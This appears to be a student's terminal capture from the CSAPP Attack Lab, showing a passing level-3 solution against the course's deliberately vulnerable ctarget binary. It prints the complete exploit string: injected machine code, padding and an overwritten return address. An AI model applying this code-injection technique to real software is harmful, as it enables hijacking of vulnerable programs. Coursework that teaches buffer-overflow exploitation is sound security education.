 # Kiprey @ Kipwn in /usr/class/CSAPP/3.1-Attack-Lab [10:54:19]
$ ./hex2raw -i input | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 13 DC 61 55 68 FA 18 40 00 C3 31 31 31 31 31 31 31 31 31 31 31 31
 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 78 DC 61 55 00 00 00 00